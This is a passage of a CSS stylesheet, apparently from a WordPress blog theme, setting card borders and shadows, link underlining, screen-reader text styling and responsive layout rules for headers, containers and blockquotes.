	margin-bottom: 1px;
}
.mg-blog-post.lg, .mg-sidebar .mg-widget, .mg-posts-sec-post, .mg-blog-post-3.minh{
    border-radius: 8px;
}
.navbar-wp .dropdown-menu{
    z-index: 51;
}
.navbar-wp .dropdown-menu > li > a{
    text-transform: capitalize;
    font-size: 14px;
}
.mg-posts-sec-post{
    padding: 15px 0;
    border: 0;
    margin-bottom: 30px;
    box-shadow: 0 5px 20px 0 #2d6ff71f;
}
.mg-posts-modul-6 .mg-post-thumb{
    margin-right: 0;
    border-radius: 8px;
}
.missed-inner, .single-class .mg-blog-post-box, .mg-info-author-block, .mg-featured-slider.p-3.mb-4, .mg-card-box.padding-20{
    border-radius: 8px;
    box-shadow: 0 5px 20px 0 #2d6ff71f;
}
.mg-posts-modul-6 .mg-sec-top-post .mg-blog-category{
    line-height: 0;
}
.mg-blog-post.lg.mins {
	width: 100%;
	height: 222.5px;
	margin-bottom: 30px;
}
.mg-blog-post.lg.mins h4.title {
	font-size: 22px;
}

.post-items ul:not(.post-categories) li a,.post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, p a, span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link {
    text-decoration: underline;
}
.mg-blog-post .bottom h4{
    margin: 0 0 10px 0;
}
.container-fluid {
	padding-right: 100px;
	padding-left: 100px;
}
li.active.home{
    display: none;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
/* ==================================== Responsive Part =================================== */
@media screen and (max-width: 1200px) and (min-width: 991px) {
	.container-fluid {
		padding-right: 70px;
		padding-left: 70px;
	}
}
@media screen and (max-width: 767px) and (min-width: 240px) {
    .mg-headwidget .navbar-wp .navbar-nav > li> a {
        position: relative;
        border-bottom: 1px solid rgba(225,225,225,0.4);
    }
    .mg-fea-area .mr-bot60 {
        margin-bottom: 30px;
    }
    .mg-blog-post.lg {
        margin-bottom: 30px;
    }
    blockquote::before {
		margin: 6px 0;
	}
}

@media (min-width: 1200px) {
    .mg-blog-post.md .bottom h4 {
        max-height: 65px;
        overflow: hidden;
    }
}

@media (max-width: 991.98px) {
	.container-fluid {
		padding-right: 30px;
		padding-left: 30px;
	}
	.navbar-wp .navbar-nav > li> a i {
    	display: none;
	}
    #menu-primary li.active.home {
        display: none;
    }
    .mg-headwidget .navbar-wp{
        padding-bottom: 0;
    }
    .navbar-header.col-lg-3.text-center{
        padding-bottom: 16px;
    }
    .m-header {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        display: flex;
        justify-content: space-between;
    }
    .desk-header {
        display: none;
    }
  
}

@media (min-width: 508px) and (max-width: 991px){
	blockquote::before {
		width: 10%;
	}
	blockquote p {
		width: 90%;
	}
    .mg-nav-widget-area .site-title a{
		font-size: 30px;
	}
}

@media only screen and (max-width: 640px) {
    .site-branding-text .site-title a {
        font-size: 33px;
    }
}

@media screen and (max-width:991.98px ) and (min-width:767px){
    .wp-block-search__inside-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .pulse.animated .mg-blog-meta .mg-blog-date {
        font-size: 11px;
        margin-right: 10px;
    }
    .pulse.animated .mg-blog-meta a {
        font-size: 11px;
    }
    .pulse.animated .post-edit-link i {
        margin-left: 10px;
    }
}

@media screen and (max-width: 767px) and (min-width: 576px) {
    .mg-fea-area .col-sm-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mg-fea-area .col-md-3{
        display: flex;
    }
    .mg-fea-area .mg-blog-post.lg.mins{
        margin: 0 5px 30px 0;
    }
    .mg-fea-area .col-md-3.col-sm-6 {
     display: block;
    }
}